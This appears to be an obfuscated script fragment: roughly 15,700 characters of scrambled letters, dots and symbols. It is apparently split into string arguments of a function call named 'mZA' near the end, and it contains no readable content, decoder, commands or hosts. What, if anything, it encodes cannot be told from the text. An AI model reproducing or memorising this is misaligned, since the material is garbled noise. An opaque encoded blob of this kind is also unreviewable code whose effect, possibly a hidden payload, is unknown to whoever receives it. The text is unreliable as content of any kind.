;n\/Oc2XrwX`azIX.hW.w\/CXnoP.XCWalCgs4.SC.K.qPP.C..cO...iX+gwgOr=5sg5.C...tiEOWX.o.I.WXl*IOPgCf0k1.rCO1..89..g8C8hvJt$...CASqg1lk.OPg.lX.t.Xqrsbl.u^P.ziC0b..XW!Xu.\/d8=OqmprX0I.nE.4PXo.XYldI*.Cl0rNO2w.j".fCEEpPw<..9B.hISPiQ.rlf.0t..glj@Mxl0DrSlrDwnvcq9XOxcPgP.fx..ila#0L.r.r.Olcr`..j&Xp.CXlr]X9rkPXZg6)lrqVy2!W....NlcD.wncg#X*SMoIso3clOoEhS P Ott6nYW.E PhPuXhDX.gvclWE .l.cXEIh^gtA.t..9Xiva l[l..SrIZM_w.OXPP8IXPgWcX0.OIHt*.kW!gXUDcks.jDtN?O8.YXiOlP-ITP.O 3n{W.i^vIol.OWPtCr.q<ngOg{0lEy[kCLgC#vng +CrMXtIp.rlmOgWEgrDMI1XlgW4aET.Xoll.o YXXWElWbj6l..n.9Cz1nrLOccVV5G5nXyXDlg.wPiwON\/jSrkl.PbM..N0oNUhOvSC.CklPXwwtXfAnlKW.g.CWlXl.Pl.nI.yP5n.EEIPnXXn2_XlfI wENnMnnX8kgESK.sig0WEiPOcWlOED.n!.P8XlpclXn.4.{.P.D8Ih.OsmC.ClDgQvujO..hlip.;o.WDl.lC\/.P.McsX nACXTX-+.w2n4lltgC.I=n6Odu0CatqOl.o..8..gql.ahXbbyg t.WsDlh@O!uul.l.y o.lFSCzho.I.gOD.v..l.E.orCXwlX2rld...lnWIEROC.Ir.g@..gghk.nlNI0iLCsXyaiLRpMf.WulP.\/o#XmO.MnW{jzi:CCpMG.sO..O.PMmSIxgl.DwCXIW=%l.lX.lO.yDl+ak.. wHcP.Pl.sgXgP.w`IO\/b .o.1FCIna.CI .ggq sDlgC.. lgc gxDb.IsrlXPsEXIWOl2pC.Ig8.n.\/gwII0X..IrqD.2XnIS6.rlnOlWOoWBh.zlE[PJECIlPpcnlsfOWku.POzlW.i..WZkoEnWsDuDz.leiED.uC.@WW..WdSog WI lC\/O.BXX3IXMIIaOPTMlgxwlVs]WwP+4OCXlkDoNOl.W.7...ngkE.0cloP6sP...D`3?CXRyOkESnsuU.wuO-5XSh.n.o._!DaKkiIXMr=wCiP..oeM.lltrl.tzdalEIzX.rO.XX.g.{cDrlzkgFD$i.srpP.5l=9rP.PhD.d...A[ XX.N.wo.salnn^E.PgrgklXVgtLD$cC.X.pw.gsXWWqhBrIPxgl ?C.uhlnug2IxqOt.iEtMz.n.Ol.PIb\'.rODvRgggWPA.|kcnGy8XNOWqLIW\\NCW lEOOEXgS.jtyXbz.Wqnlg0gNOihasO.CSAc0PWX.5PPIlWggXEq..swqG..vSZXMjZEtEKIECgl.fDg$c*.k#X.0 qXozCP.lgSnW.PKy..y.ol_:qEExXnDX"l\\igLCL.. XsxWWpX.y.T.nWo..XW7lg.l>gXC=l,X2..NWC.COJPWy.O!.ZW.wl0j llzkkMnMb.8X ..PXP.WjmWw.OEFy.ONVIO.ogtSnPoHSlEjlPZDflEcEW..zN.XXpXXOrrOIPvDal 5likXM..XgIMCXltlWlqgKv7NsXbghPEN...s..N.XCyz...O\/WIyE.OCnKKPO.1Og`l.$PP.XC1oWXOaPyXk DlI8OIyxr .|.Pr.Xi`lr.XwWIoCC"M.XSW...E0WjCI.qsClWnI.EXXyl.fq]y3X.mPW(Kqz i}wTPXOzE.Il..IP..\/..n.w!.plgz.zlkswWvWW0M.XiN.C?*o.slWCEWf.ISD.WiWjT0!OYJ...?rW0.W.n-\/WM.7"rCP.w8.gif,ot,9.BSglEDH0NIIpO.X6OKNKr[o.qPS..ovslo.nsWI..uwSiewIEX3gZc T.IXPr6.o=2.kcDlwkw.PqyDlwXNkXWaXgm.=ElIgkuosPsOnrPlOw.oW[..yybPiXCEOyPAwg.X.g.Wl7OEnT CIPPs.X.tIS..v0XogWCdIqtozPqnr0OX.j8Nqwgll9 OEE{IPvl.fg..n.XP\/a.A.ND[.gPI._luy.7lvVO.8MrPnKp..8.lbQNlXUn.Nf.gl0EC&\/OIX?OCg3.pruWiOc8ldci.sowNnPA$gCWzCOvi+OUucl.bPsrglHpbI.O.n.ggIoWll.XE0C.P.X@gwSI\'.IXEl.qo,0Ett.Xn.owX.lOIXDoGE6yI=\/P.X\\PWoXEa.Py.Enn.Wm-g.nNegUrMwggSyX.Okd.EDkOD Eh..OmgE.MEgM.Saifwgu.EOXO.hy.Dg.9.Oz..uw.kC.jgq.sgOrOpl.DIg.g lX=0vEMn.W.Ih82+.tw\/C&D$nW8Wc.pX$ g+Eng#P.Ol>2.XgizoCO..dn.XP.siO8.PClO.wO n IgOX,CP.Du0IhvWgl.C.Vt Dl.pPhw\'Pw.nPnlTnkaOXkr.Xf9vP4N>sXqpqjnnYF.x.pEWXl@y.lCT.cvggg frW ECCO..0.O..rXE0*l.kblCXlf{. W82=rIDlI\/1lzHWnNgPayg DilEW  C.O.SoCXXPgyll.s.uMOrSIjgC"p9.c\'<IIT.XonXotc\'nsRT.I.c.l.EJWWWMK.3.g.qDNE.5EflWl9Wlga)7VW2IAlM.rl.W.llE4w lrpx.=n)PT.n\\oWn.NikllIPo.EIcuoc.I.uw@nlIWIOjXXeW.j.PD.gg.q_lDl0tC.OPyroX.mgOnXCz.Euu Wlnk\'|lWIyp.w.i..ll.EPSPXm.C XIsr..qlh?CtMET.lW.p..vCOCliQworlrOr.k!8grltb...J+.nNgE..PS.gwiYZl4r.uwg.W.+ PgX5D3OhWhN.<t.n.3+E4zPylLigP.g.wuw0nngrOnX.AI.g|_XINStPllj^DtgPl.aOkI.OmiNXI.3O3wp..cOOkOgFls.noW3w:.GSuPI9wE.NFnw|\/.E+SFDWPvkuP$rEyd rRqSP.j.WD.X.r @.PyN..PPkgXr.wIy-0H6n.DXkI.Oy*Oi.OX.Dl0lMIIgllgfXlCag.(kgx_nwWIBW$p#v(Ewt8cIBXCpNCgu001lygPX.IvX4l.lCwwWnBIgtw.khva.n)W8.tpl o3XClz.;Ci.JPN.oslIyyXl Cn4.Bbw0z=t. SNCiDlCICl +.n.lCyCNDlfqaIyWNnPi.w%EgID3w.  XXPMqXXCEP:4CE4NPOO..pqP?I X.SnT.Cuyll.C.MllHXg.y%IC.NAnlgOOO\\.OEOCmoWW,1,k..2islCuIsO]kIl.y6..O.rrOjaCDulcCol.ONCNlXLDWIw.C.2wcq.lWr.\/r1QOg0NlWX,IPkD.rslO.O\'.DP4.lcoiO;dP?.1DSt2A.WmWsugI.l.MCW9=WEPaPp.CuqOI.iWjCXlvrnWr.InDMw..pN\/clXufVk.W0P.r.wn[hNlJayCXI$D.6IX.ivtkV2jWYWPiqlllta.5.nEul$lP9gE.nyWWPW.Pl.IPIqoGITlvr3YO6hEOCD.gWXMW.wuPIXnw.loN.tOcX+llql lP.go.EkkDLl[tlr.hlb8riOCWSP.nyCokZqq) lOl7vu. g.lVyir.n jPqC.Cmg.5 .PI NfJ1E..x;C.bdOPg.CW.WPioS.S6OlPsXwluWO.n.o.l.rgqbg>FyIClsSr,lWqgWz.oO84GC.O^XAMXnz1O..W.t.\/ljW. 1M glO^WCqtsgS<oXoWIrvrM..D.X DCCN.s.XO$Tkg!DPIXXwPDPO.B\/uvgPwatEX3OcP."r0rlClg.MP2WE.nh.NrslHx.I..g.Igv.IpikOD\/tlwX]0gvqiPif.ShE>yGPrIPkX.X2XplXCgh7lc0 .XzhyX.5CEkEcPeCc3EwT[lWWXy.kn.IoCw.Xi1fR8qly OaP.I.6hDarO9lBgDO.[ Iro.ylkSlCOW.P l=O?qDlc>=4orOXkgsOVsCltnuywlXqa9.XPdgzwXXyXrX .7y.0l.O7ID4.kPOUKyT..Ire..`.arNW.bSlC:nW^l%..9.aCE.pyOr4.kwE.kz0W0:ows8..rrgCr..pl0.Dna.\\g..gCrsEPwOXarn0\/0IrXl`uyKPWgO..%aTyWyOTV.PIWIME-g,l.WmX6Cay\/(w\'WO..rxHS8oXOluEnXlXkXXPOE.y.Pn Mp.kEXuMPAInzs.zwWEPOIyX NPWcO>OS.Eah..7g4ohOO.rv.nlWoW.EGlEugDiM q?OdNk.XwIP.P.n1T.r..y1M I(W.hDsP.MW&n3vrgl.l9..I.ZwuGnXllPMoPKPCIl.icE.E.\/cPE8nzdw!DDX.E.2XIWtcUioD.yyilW..Wvw8\/l.5c#I..`oIXoC.ckQ6XPlpEnPNPCwOic4M.6KXXRk\/XXCQO.d+ollOWrIP8%lCIXeErIICkH"gQSnWnXPOfs!oywXlnuI@2ulPOC0S.TIzImtOoXdtEMdXPnh.Cy\/0X.r XEOW9zXIISX&lDy"elqW\/XpCAC.alrC1XIXE6CE.m0+.SPplaOhOXo(Ii.Inh.!RlXw..igGj8lg. LWoCDgJlDXOu.&i."gIs.ll.rjwX0.hyIP.Ey.y.u.wlvgc.lC6I2oIIl\/lyxlNOigpxE.LWvBChNc.3CE.w...t",I.yLhr.P-.y..yX.N*l4I0pDl2nogtC4to$>XcWX3\/PXln.gPkClfR .\\zIOwOm.W\/PMqjIOyf"O.CnWOW.%P.X.r3WoPPyijrbOPTWopaEwOw9DdikS#sXwl.O]xgVlc.ls.rWXmIapNXK.rbPOXo2a.nECwFnlSl9vr5.guQmjg.l.wPtoE..T..nOWtlWEE.oPWEr8XdpWr.n.l.P.tDQ\/\/E.lXWvjP5OsXw.Wl?rP\'XX.XWO.TICt\/W.l o.0dnxCXlO.lz.WlOlwn.WssKIp.PI1XM.hn.OR7r 0MsOIc9.OEOwl EI^PCYr!Eozs+IPtnDyPPvOZX+jR4yX.*gCIC.lkwko. ..m1vPXRS@APUclOX..vWe.nEr.OCtw.7PWF!pWl,GnOE;EgNCE.PPXrEi.l..PVc4rkiWrba.g42ScOPvSWCPwgW.hW..iX?PtlM uxhvOXOjWrDc.kg..WP1CXEk0..X..nInECklPdDrT.u0Jn.+eCSXX;wa...Sy .iC$.uEaCyrHnstk..TCWqMrqIgyEWX6lr ..uWyw.IbMWl.1I..SlHsw.u4sCtsNuWn6D.5..+Hq3bhm..lL8\/PPH \/gX ogu..t0yrMLM.Wg*\/rp.ESC.XPn){u.PWqAtcOi.iOP.C.84nOy.Or7.iX.MMEi.WggmDy POXCwOD*l0 C.IO.YO.gnqPqt..Cj9qXntPICkSXCwWXXm.HOnsn.aX.GyngOIcolnO6.rzW.+DvRP.E qP.l.0xlgDO.yOIlO.iDPlDy.XW.Xr^.y.CW.W.Xrh.yn.XCWWfwo.O.kE..hel9hhk.h.D.DOWPT\/M..lWclig07Ib.g9h&er q4.WUSEX0gC.P3D[lylDy.Ono.o. vI5IC.wvciCoztm3]X.xHWnv6rX&.lXqwXk!6-q?Tn5OiPPxa3OgDIcGCPElvlSIzrWhDkOKXPPv.Vg.hwnODw.WWl..Wn. qg2c.PErq2MyrRy.kcxO6 K.Cid1yOWs.k.hSPC.O\/Di.0\/3vl.NS.iXpoyyOq)IDWO.nSS#X1.ir.Xfnr.^E.Mu.PEY=I.nWwEPXIPK99PwXn8\'l.Ii...OvOl. C.0WL.#]SPl.uP.ttXwPBXPODPPsXP+wD.lIMXO.C"Xz..kl.oB\/g"X..lPr\/9zrkXWl5.3I.lMSw9kd IlgXul8XtnWa+3tIXng.v00\'.Xpl.m4OI.hl^Vlg..rX..,aMOPPDb.?b.O.QyW.DlEW.x.vgSOLX..d.PEtswy..w.XE.dT...uf.nXgt.3xN2pm2k.lPqCniwx4.kd6X!XP[gq.M05QI%EgwtP0Xg0.rpt t.frXSSSOOa.ElrwXshr.ltht.l.EEWrI.=.nPXc.QEOE.lXgWrrXInlljWqIEnqOmd[.MNWjOlll_..r..II.S.hPMqwh\/GPQlAcI$lBnfjNiYulq X8iDj..lIhqHlnIn\/Pg XS.Di.hl8CDX7..PEPEI.CluCcvE\\4ZlWEwsCCvucrloP..(WPrlop.l.y.Qo0gglEIlX;nn_..1;AgO.zK&OXPP8O8YElyEkm.WlPnCa_E3PrXKX\'rWXryIcOgmWwO.NOPOgEl.P.l.\/hiW.SuP.OOl IWOMl EW.v.lgrOvC.igPok.WkCIr0wB.ICWN1OCDwooWXMh0g.Ogg.lyD.ywtt6zgc.ErrOW si.sCPw\/l\/0gkXkq.nXhyCw:iC.0D.PsRIM .WSPMldc]hcgrDgXaggynf..X.DI.lx>gg.Wn..9:..P8LWIi. ...wI.Nl\/CkdPIPtl+.vXlSg.DYl.rkC!DlPjXcm.w0lor.oX.gln.D[W.ylqiIPIy.lcaC.NhhrlhXrCCsCDIE*C.TDW?WpXO.PDfll R..I.XP:P.OPg..Xy.SICTXP*E.wnDtwXCOX.*dqOWM+C3ywX?wlXOrI.P!.PXC,.rlhOsNbaI lb..Pt{S@n.Ii...DwVrOy<nP.n.TDgCh\/l .Wt..rwWE.t..l&X.C.uEXWl.7W=jEMn.P.WlE!hylPrpPq.OylONPDOC0 sDI".Wl..XOI1yPWED.Dyst.WXXxPClAPrXDCgI*XEi.nnlDilhvA.OuEIplyjpri.lyqalPP.hE.XotK.nmXiXzrNC0PgXtn.P,d.{wnW..XylXllo*WIr%0.PCsDWcCXlgzXwI3sfP.CCIP.aXqoX8.fCj5D%P.zo:p Xvja.x@\/u0WXlECqktlLd.P.PgsnDo8+Oi.CoPi_EwO.g.h.TED1Y.NDKiO.Ur.4s.yI.OGAWI.CPIPq.l.lgi.o.WuXClh o5fItdI?wPCh,. .P.+1w.rIWO.mlYUWp.spw.Yb.OPPytjr0.OiIt.:b.EO.v#yl9PhC! W#Xk0`lM.wn(4.l.bW.x%rO$anqr.yEco..yCqXlClWP.C3kklMCEl.ECnOP.i.7...nXPqg kWC0.PWD l_p..1wCjWDn;nXpCLXNe2g.w.kMDEX.ngdglikhwSy CWN.iEXvEXOrD6NhvklX. E lOV2oIx2zjC.gHH0.s2..KtllPIl.z N.lCuX\/.aoClPW. Cb.W0Yl.yi.PqWnO<P5sTEXXw.X+P iolEC!uIPXD.gl...SPX3hXN4CvEqKjO\\WX. l zPPLDawPhnlPmOqTl& l.BWgwW0?&.lrI.. OSqrwOygrC"gXDsIqSOg6v>.lE..Oi\/zOOlcL..Pg8O..wytn3xKCgnOc.vs.hnntnCpqyW nXl.qnE CenI.qT.lqgEPXkk\/.CWcDq.8E_lWIlOnIIk.E.l.L.D9wx 4tDl*iOMW.Wm.Ou fcG4W.DXl.OCtI.n.Wuv2nDc?. coRylyqUW.Ic.WkX"nnXPPdw #w.X .sItVNcElCX"gPl o8ztll Ct..X.O0..lr1W8.C b2CdlW%kgXX0N.7WylXqkOu s.r\\89ilwjSgIC.SXnil..rNIg9+BlPzDrt.lQW9.WEr gpio.uX2itF2lnSI6P.g.Pry\/EWkh.nk4aXpap.OcUoHk6nro.lWf y..lSy.g:lPNCfDrxXJnh0W...i.l.IrrwheD..#cf.Ol&)WPtPOY.lWrPPndDIo54,w-gMoc. o8lMXJE,P P,fO &Auw.xISliIWN.hD XXq.h8APW\/z.r)nM..Iiyr1WIx.WD(wzyl0 oEFqDZOxwIl.ltgrOPX lCDI1.B.kt.MwXI..n.tiyh WCsX9.CqfwXenWXzEOE. %hmSI..k!XE.rXCIwzkftE.WP  nEOsnrTXNXn.OIqsM0DOD.iIx..W=llm.X lrl+.W7Hrp]Ol.hoik.  BOPClilMSQ rXP.Wl.oFpXXI.rs.!klD.W.l8F.>.Caa.i3gWEhlusy-qogOXg.P.\/(8vw#M...lVhSNi.irlj.c lXvgI 0. 3t.W O2r..ryECH93y.8N+W^.&XnbrlWquuyh oi.QHeI.lX0UldPODgzN(InpNIXO WogKngS.yCyXgOmkgMzg0l2MM.l.dwOPO.rwinEhiPmlWlOZ. WnUXFl.fkbKv.wgu.I$Wfsvr.ISOg1.I.vpF.wE..oI.i8XE.WOD8lKX6g9B.yrnhOnIXnyyC.XoH.WwioWD1CuXIPtOlgPr...P.n. 8.Weh.E.yigdtggyMPlw. Cxwvkq.uXXowl.N0.nWu Crxll.7.TIPr .6ZPtOvlDKP.nJUkEPnNC..XKtXccyOdJgSg.SShSsIg XEtrr.CoCg.g\/ElIbkqg.OcD,lC.nrlM.W.Dp Wgtqg.HfOr.IKP.iEW.}.O9lq_+yWCImIhR lIrr2CWbI.\/JrXrPl raO.X\/..I.N48gI pjWn4cQnO3+.XX\\AlWO@nkgN rHXn.OfDt.9fm...[.vEc0rrfw.oPOXCo+c3.  Ehsl=Eg\/rhcLctwEOIg.1ow3Mg.Ekl a.s. ...$laWgj.cC9..-Dol.Cckt.g9POM5l).c#%J.pEiWrlm PlEgWI.rPIPmsOPkE\/Zhu3W....rMM.i.lI.C.OEEI.l .lWlalM..OXD0$cWJk lXng.h.NMIClIl8yOI.gD7qqgW,a.jW"s OtGClWPPP%tTNrX.PMiS.Pzkvk6.D]nl.MJy v.4 Xg.l2,.P1UCgDX.lNPMLl8fliPlzEW.yEeXrXklPlwgsl 0IAE\/ssONoSO\/l.CTgh.MY WnoN.Wnplij. xPAwD.X.3l.iXI. XwgM..Wt.kI.h?I d.. rCnSTgnyiNCyijcCD.j.P Xg.DRWl0MslP?NeLg.I.ocE lIsIXbu.DD. X.UyMIE00.EDvL.r.Re.ErWI.Ojxh.\/PPOP_P!rO.k.n\/XPIs8;I8 ttP..cpWzk.IlSokJi..Pn. .PTPLlug  lPmfgHPSyX.miWw 3g.Pgn.iC P.gOgDsgvnolWWXElmO qw.jkhr.4O  heW llWIs .`.wNNX2CX..XIS.bPyLgWO.lX`o6wCXrWWCy.C.?LnX9XsnXghWN,\/sW I.rO.pqtXs.qXyi7..ICrgPIZCO&3.kr.ixCUXPwhjp.sP..n.3.lPr.WlolpI.cDlPUP\/gnohEs\/..vflW.uilSf P70.il.. nhS1.WIwIX(C ID lIgW0W3fMXwlqny.C+o T\'Nr.VnMq0luE.PPIDNrqIlrO..Iw.clP\/P6.uXK2oU..PPtpGa0o.XlfP.W.n.2gxgX.\/a .D^znBg XsEg$5.IiXlg.k..).WW+.Xstl.lIX.Cg^lwklNW\/.S XMI.y .EWCDXn.04Ol.W..vDtq..9h \/wn\/W.gu{D9.t0r"inOCk=oq D.W. 2.nv XgO.'),mZA('CFlyf.W.I..n .ltwIcIE.wl4EWCNim;or5a.C.OWMgDs. !lzwoIglO?2WiIh..w;iSkgi.ODyWCrk4O.4\\..O.kQuI6.EIpT.,lgpgOZO0CClfs vgrX.2DX\/w.SMl<l"go.rW]OEqD4.IlY."jpM2WaCc1O=nXWlEQEDgusuCE.wsICOEWXIofbypD.qoWlX.nl@MIg=gO.gXtG0g8?g.TWE\/Iulg0lgrq4oIXlXaICSp.?IOwl.lCR n0 [IIXn{\/o|W.yoXO`lEMwDl9ElOy.lnkOh<nk{NWrXXIll.cl.XyDOEktjnXw8XOXolg CXCICSlaWA.hrO..gI.w.&X^O.Xq.O.nS\/XMXrrChn.qw.o=EtDP8RcI.Ol\/IzXd0...OlXyO.S.pll.9WlniCX\/w\/XjOw.8E1hSgX.uDa.OCDgt+lCXwl|gD.T.8wW6S.3DaOyE.t.CWWfgnf.X.XpIOXIlEsO.SW.x.;.XM8kw.Otllh.IXn:W.tqElIn\/IEiyN.bt.6X.3Wv"k=MEhw.rWn0^NwWCsyWOl.gO3W"4nzE.Erlrrk.iSjg.94kgi=XC.wD.Ior!wSohikplsW.. jXD=.\/.l4TDEnX.piIjjOEX2fc.-DhMv\/TNal:bAWC.hNWoXlt.%.gWgCZCrhjini3Xg.r\/ElWJMhI..W{.X3..2Cy2..\/...Oo$OiOO\/rCXN0EwnD DqX1.g4.GOXSol8.XkwllOENh..Ds.aIOsXVI.I9WgCllEO..Ih.v.rgC.nn0lCCW:DrC ghEEWXlrIbWkruC.DCO..sIXW3nyqHBlO-y?0n.g.9.ueX.W<c.ow.v. OqVdlCk...lgWhoWDO..i0nmakliWrXXO<glCiAch\/.BySEll#4D..SMi.l.X;;In.In.nXCIj0Ej.vW3.nO.8.DtClgkyWI.dw.l.llio.nlb[wlk0\/h.CX0.W[g$lr.ObsnnrXOgW;lt3O..Nv2OqD.WX!TWolXo.nrv.&Plu.k\/sEtlEw.gqTi\/ l2jxXgXg2OlIOln;;?z8ksrIpDcDlq..0hOW9lIrO.n.\\XItlXSqj..Xs.NalOCO;lz4lhlWWo0OsXCclXl!a<W.DXEq.nInDgSgk.v -IwXIrclXT.0WIyWgtlSWg.@kDCXrluXw.jIO..Cls.YwXlw.Bkc.Sl..gdhqT.nS.lr*..xErfR.C1GWCCl4n&;..lX.lCE22-.IW\\3lX:EI.Xivo.Ei1ww.lmXCi.lWD..CIglfsIlO .aIcw-CIsXOlDE?.lduyX 6jl5l.IlCXI1uCS.Da.Il+C-WlX.M..Mo Xu+yti.OlsouI0l.WE.Wn<.X.W!X0.DDjOTWsji-!1.I...iCCwi..\/2)z-2+.00o9ww4yc.l.I^.D.II.X?nlX.El7w8=l6X.COz.k.XcCqWhg7rXh23_E2]1XX.mOnWEXElh3Wn5W\/OqX>XXkc.4MhI.j,hl.WI.W..XOhOzOr26..MClQptg. IXIQ4Dny.l.GWolS\\ 0O\/DSXlh8W.yXes sX.lskN2IRl.Ial.OllE.5kX3WINW.hr.OCMlXN.h0cggy2jlggX.CgXIXlXXIqk.I.XOIncwOxSQXg.C.WeWXlqDIx.l.o2OCgvCryWtgrwdlu .M\/.. .9I..I\/vu...B.OIX?].gi0.nyOW.yy.I9wIWhX_Xllzyv8lClkO.lnI..#OqrOntolN.X8XlX.l IXn.gg2.0q.lulX.Wi2Stl.nO?.lD08\/yqNOggsl.)lXMgCOcWIi.mEs.llXCECi..XO.bX.X%.Dl6"OhX2.tltg3sv<.gX.y.aM.E9NOllEgl.hXX9W<.M0.Igqv:W.X0:OgpgoCi0IsO.gzO<tl.uWO.\/..[d1.ch Cc.nXIkslIWe.VqIi. .kRkXrwyEgNgglOlcwx.DvI"8nfOIlNwkXl.kjg.CXhE..jIhEXbllM;M.oI0.S8l@Wgbc \/lIEvW.l^znlAr.lIHXS.t.\/.sx\'..< gW\/WtfWAWl.0.jlWOIkCIwo.hlIE<n1Oojh.pXnlv.I.=.X.g?.my2lwEgtsk.cB.C.OSvnO7t3q1nEgll8..0.xDCq.IDECnlIh.M\/.gWlE9W=vClStqngWolS,l2W#W5.WnwrlOOz.lCg.IlMhWIXE.gDlOoldilS7wWOu$lWOhpl0XXA.qq6kWQsgoCOgh.s=lo\/XulCu5.gnWW.rxI3OM\/i.jlrI.WsIrXCSmCjOyxqCgt.XUE1.0..W7ExlO[lW.X.U.CnlXl0lIv.k xX`XD.IOn XWglWOBqOGgwt;cW.cCOgbDgWI.0MEOpgC(DrparX%\/I}7O<cO8wlNRl.h rIWODCwNX;..DVg.XI..l.lEyXWE.n..XaCYDeLay.gkljEIgX8COT.C...noW..Z.q0XKXO CunIOAV.?uB..;W.MO.OWEgetrWtEqClsl`.OXl.OY\/]i2fwEIllgsCXCXiC&vWo.T.sbCWiu7M0BWlXlgdMi8lCgl]gS.X.?WDlXEnOClpX.ryW..lw6O"dWifoEI2lCXW3.WYN<.g.WX02ldWOUXiO.lsE3!xdI..WlW.SWO.lsg.qdah.aohygouOgwWg[lulE.DGWuIlgwWWElrEDOkgnX3mknO0nXlwgt.Wsu0kDW3EWIWW.CDsoltiX0S6.vOCXM.LjkCs9guylo0XrXIOWBll6XEC..bCun4bll.EwAXOiyWA67OWkni.O6gOX.lX9XklWkjaC.;ElCnEhIXl.g).k"48rliWcX?yag2..\/uhaIbr.qqnmOwyWOllnD.y.Cp.WQwBqlXlwI.l S.D8C.JCE=Lil6t0E5urW2W.tWlW..eWgIW.3ErmDl.i.OWl]MWCW\/+s9Olt.Iv..lVIlgL&gbWy.Oi.XX.;_lnowwW;;I.g2.EeClb-Ww.nQgd.(W9WSloO CWW+r]=.O|2iOi%I)..l1.gXW`9iO>\\OdCwQ0.ll@..l.9WrX.WYCrD;h.C;\/hg...Cy.fvzg.Wqlcu.lgnIhuv:g=llOWMjq.y\\kl.hEWubQSsilF..O3hqlWODdrWIn..WO LHOSglEf6qlr.scI..9Oijlp.SO\/Xcu.hEMf X$gE.WCXFOk.4OOW.IcI#DW.WX>ihuXc.W.ll\/ WwYlloWZtS@C+Wg!.g.C)j2zE.Ea.X..E0Xgl..\'?EXnEOI.goO9..ygDgWQ<1.4Wu]l.gt\'rOEzhXw.1Im@ajui.h.>..ll.NcImODkWsSW.=W;aOcbW.m.llhtWr*.DW.IvW9y.0EW.lOX.oWM2.lkoWW\\Xc.Il|X.2BdSYt;EW0glm.b.lIl.llalfMWSRD.X..4>rDooEI.W,a.\/qA.OXC.g1t..I.4rnlI.Ubl3s.wO.y?OjT4.X.i....qI.oEOpD.gI.\/qeI4g7.rIlul.C IWKPn@.+COX..X+f..ifn8i.XglCC.q.-9lgE.5CXO0.. Cyl.Co...0.tN2C.lIayX.X2sIXgulll.YtIIri...li.IyW.XtWOvX.lCdI<$XW.WIXn.pljCOOE XOWW-.i.n.O.COyEWOO\/bg\/..ElXNwv8.WuOygA.9.J.EX^wCWIo!.lOO.  4qOoM;.X]X.qnaS^.XiCHMlWIdvl8.lgONgD.gi.uXtWXW^4.rXI.XP..7k3gM XlD>ZrjD_rlL.igXyIuCMM.lXlW.d.m.....X3m.0nhOWSg;gI..Y.3rCWOlgnp.X..0lziv.uiCsIi7lOc8f.r8dDlig.Wg.W8gn.X?g.OCXC7cl.O;ngXtSXh.CMlXv.Xsn.X1IS0lkiEdJs.ySrliOC-s<gCBNOwXn\/hoCaWS.kSMFgsyW..Xuwllkr\'ol.ZfEidWr3.Xn0.OopSXIClg.nWsklC[udqWgj...CjcbRg"XfG.g.WhhhgIOyl84O.CEOOWnXW\/.C%.zEX>Si.Id.x.tn4y.cmuRO+.nwgnq.2.w ClIC.NXl\/.Wg9kfClqCWW.2.hOXdolnlJg..=;IX  MXwow..gXWC.0...Os .lIXDwPIWEIXDXhMXFW2.XsWW.DW.I.FkWl2OFWko.gWu_.ClF5.. .+bWxXO9:0kfXWWib.lX rXWCEWOdW:. XFn2Dx. J.XtXcQ3B.bt+tyXjl.pIIDklOddPlt.9.].8.yWgM.XWS.:bWSl:v.CWXx\/l.2g^.PWOtkbWgtlO0gWwI.hf\/_O.>.MnoIEw..f S.CwEr\/kCO.8WguWXmo!r.=2OwD.low.IOkXOfl,0n4cO.g[nClWM.x..[Xgl .a.n.A...gc.EWOWn3l0Wl?gyP.9l.4D8Ww..XclW(OrcI.dwNkIgwn.hcCn.yc?"xllDiC.Dl8.PA0$COWhyq.Idl.r4w.Wioq0X3ll,nEChN.tMAoGwCID0Yr.#WzTnI0X7cNX..v.Qo.hXXl?.yClylh0Xl.UWDI98w4IyErWfX.CSW\'3nir]....o2q0yl;.1+1E\/lIl{BO;giIJWr!l.jXOO.UGugc.Wwl=5CX;HC9UG.wWEO..RI6.iX\/nyO.f+Xlw.E.\/E.Cl.A.OX=O\/c3..O5OOwqOWl.IlJsr&LsCq.iiWng.XEt?Yz.O0viIW;w@.8CE .n.E.l.yrXWIkE4IPOIl.aO..l.kWS.OS.lOO.Dmkua5ozKyWnwW.w6..XP.WTWOI9H7.W.lg.i.nyl..ycgXnXs.rkEyEjlgCCpI.kEX.3.sg.lX.gk.!nosXx_lDy.l-.=l.i.@lX==0n.&lFI!l.X.OOD6...ai.rrOjH54slgiXc+uE.Olld...yI& 2.wv_SDOldJl41hXEoXDcXbk;MiOl.lIv=x.1WAI...OOyOO;d fl`ItkECW.lE.X1.f.Wn..C..g1OshX.2l0aOwI3EXc1nXCW.^IhniCCgNI.yWUgSX+.DNhthg.0 .gE;Io;\/=.kg0.Cg.l.rmn4lldOSX[8WIl2SfulcOy..4l,rpXXDl gIrlpe.0vhA.9IlCnC0l8W;honqt.w\\Olltqr4XqSi2\/l..H..O1vXBEcdlOu.z7aKllwiXWgwI;C&Xl.vWXcODX0srl1e?Wo l.OXWO.wECDC.gcaWXnl6%EE.l.tIrEgW_.gHK.OXIX9XIOgcnsnlMCEynOi>O1l<r.taI xIWOXXi0cXM6pE.XSa3ODg.XXh\/.CNyEgO Wwm7tO l.hO.`Oxh.l+hW<WOgIXloIsxRatwXwGjI0yhndCclw.w.5g..gVZXI.2...0IgvOui.mjCqE3kXgOaXI..aiEO. .argXj.3OqkIOX.OOuXCXI"CgAl;rC1IbWXs3ibfg2iIXC.cl.xl.yItOTCMWlWX.m.n7dWXN.qyDE.ok.C.lX.Cn.EoXu.lIcECrN.ny.haqlWpo.clqWX2aXX ;kuIW=E XM.fND.hlOod.1(0WkClO8. XuI.O=!6XM.O2.XPr.sO\/O8yW\'OvhIry..cX.dIrXl.wM.gOlw.hizw+ywlIh.g0..IpnopWX]l.hc0Wt2k\\E.O.SI.XE?CyTlS.N2NWflcWWW.XSWXlnC.gC4-$ks-X.CE7OXn.lDuXlgoDsl.heSI.gkdFl..Sq.IE2.t2NlOI\/WW.nIOql7cI.gWDXglliOD.h.W>Wpg8iNl<kjsn.kD.chs.GcWy. nCWWRl"nm0XI.I7ql.ElXIhtC7f.wllXKuncllIgklWDAEEwsCrto..rRnlEol.XIogwXxCNG 6glrls0.Wac.DXiEhmSml.E.lr 